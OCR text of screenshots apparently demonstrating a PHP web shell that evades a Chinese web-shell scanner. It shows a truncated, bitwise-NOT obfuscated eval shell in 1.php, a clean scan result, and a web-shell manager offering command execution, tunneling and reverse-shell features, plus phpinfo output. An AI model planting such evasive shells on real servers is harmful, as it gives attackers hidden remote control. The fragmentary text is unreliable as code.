 回收站
ma
文件 主页 共享 查看
ma
名称
快速访问
桌面
下载
文档
图片
此电脑
网络
返回
扫描完成，发现0个安全风险
扫描文件：10个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
C:\Users\Administrator\Desktop\ma\1.p
File Edit Search View Encoding Lang
1 <?php
2 $a = ~"\xbf\x9a\x8d\x8d\x
3 sprintf("123");
4 define("Test", "$a",true)
5 eval(TesT);
http://localhost/1.php
URL: http://localhost/1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
PHP Version 7.0.12
php
System Windows NT NASA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012